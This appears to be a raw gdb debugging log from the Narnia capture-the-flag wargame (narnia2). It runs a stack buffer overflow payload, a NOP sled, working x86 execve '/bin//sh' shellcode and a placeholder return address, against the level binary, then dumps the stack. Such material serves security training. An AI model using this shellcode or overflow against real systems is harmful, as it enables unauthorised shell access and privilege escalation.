 (gdb) r
Starting program: /narnia/narnia2 $(python -c "print '\x90'*107 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80' + 'B'*4")
Breakpoint 1, 0x0804849c in main ()
(gdb) x/300wx $esp
0xffffd5b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd608: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd618: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xffffd628: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xffffd638: 0x80cd0bb0 0x42424242 0x00000000 0xffffd6d4
0xffffd648: 0xffffd6e0 0x00000000 0x00000000 0x00000000
0xffffd658: 0xf7fc5000 0xf7ffdc0c 0xf7ffd000 0x00000000
0xffffd668: 0x00000002 0xf7fc5000 0x00000000 0xd62dfe5d
0xffffd678: 0xecc5f24d 0x00000000 0x00000000 0x00000000
0xffffd688: 0x00000002 0x08048350 0x00000000 0xf7fee710
0xffffd698: 0xf7e2a199 0xf7ffd000 0x00000002 0x08048350
0xffffd6a8: 0x00000000 0x08048371 0x0804844b 0x00000002
0xffffd6b8: 0xffffd6d4 0x080484a0 0x08048500 0xf7fe9070
0xffffd6c8: 0xffffd6cc 0xf7ffd920 0x00000002 0xffffd800
0xffffd6d8: 0xffffd810 0x00000000 0xffffd899 0xffffd8ac
0xffffd6e8: 0xffffde68 0xffffde9f 0xffffdeae 0xffffdebf
0xffffd6f8: 0xffffded4 0xffffdee1 0xffffdeed 0xffffdef6
0xffffd708: 0xffffdf09 0xffffdf2d 0xffffdf40 0xffffdf4c
0xffffd718: 0xffffdf63 0xffffdf73 0xffffdf87 0xffffdf92
0xffffd728: 0xffffdf9a 0xffffdfaa 0x00000000 0x00000020
0xffffd738: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd748: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd758: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd768: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd778: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd788: 0x08048350 0x0000000b 0x000036b2 0x0000000c
0xffffd798: 0x000036b2 0x0000000d 0x000036b2 0x0000000e
0xffffd7a8: 0x000036b2 0x00000017 0x00000001 0x00000019
0xffffd7b8: 0xffffd7eb 0x0000001a 0x00000000 0x0000001f
0xffffd7c8: 0xffffdfe8 0x0000000f 0xffffd7fb 0x00000000
0xffffd7d8: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd7e8: 0xe0000000 0xbfdd20d2 0xa0d114c0 0xdc17aeae
0xffffd7f8: 0x69f5567a 0x00363836 0x72616e2f 0x2f61696e
0xffffd808: 0x6e72616e 0x00326169 0x90909090 0x90909090
0xffffd818: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd828: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd838: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd848: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd858: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd868: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd878: 0x31909090 0x2f6850c0 0x6868732f 0x6e69622f
0xffffd888: 0x5350e389 0xc289e189 0x80cd0bb0 0x42424242
0xffffd898: 0x5f434c00 0x3d4c4c41 0x555f6e65 0x54552e53
0xffffd8a8: 0x00382d46 0x435f534c 0x524f4c4f 0x73723d53
0xffffd8b8: 0x643a303d 0x31303d69 0x3a34333b 0x303d6e6c
0xffffd8c8: 0x36333b31 0x3d686d3a 0x703a3030 0x30343d69
0xffffd8d8: 0x3a33333b 0x303d6f73 0x35333b31 0x3d6f643a
0xffffd8e8: 0x333b3130 0x64623a35 0x3b30343d 0x303b3333
0xffffd8f8: 0x64633a31 0x3b30343d 0x303b3333 0x726f3a31
0xffffd908: 0x3b30343d 0x303b3133 0x696d3a31 0x3a30303d
0xffffd918: 0x333d7573 0x31343b37 0x3d67733a 0x343b3033
0xffffd928: 0x61633a33 0x3b30333d 0x743a3134 0x30333d77
0xffffd938: 0x3a32343b 0x333d776f 0x32343b34 0x3d74733a
0xffffd948: 0x343b3733 0x78653a34 0x3b31303d 0x2a3a3233
0xffffd958: 0x7261742e 0x3b31303d 0x2a3a3133 0x7a67742e
0xffffd968: 0x3b31303d 0x2a3a3133 0x6372612e 0x3b31303d
0xffffd978: 0x2a3a3133 0x6a72612e 0x3b31303d 0x2a3a3133
0xffffd988: 0x7a61742e 0x3b31303d 0x2a3a3133 0x61686c2e
0xffffd998: 0x3b31303d 0x2a3a3133 0x347a6c2e 0x3b31303d
0xffffd9a8: 0x2a3a3133 0x687a6c2e 0x3b31303d 0x2a3a3133
0xffffd9b8: 0x6d7a6c2e 0x31303d61 0x3a31333b 0x6c742e2a
0xffffd9c8: 0x31303d7a 0x3a31333b 0x78742e2a 0x31303d7a
0xffffd9d8: 0x3a31333b 0x7a742e2a 0x31303d6f 0x3a31333b
0xffffd9e8: 0x37742e2a 0x31303d7a 0x3a31333b 0x697a2e2a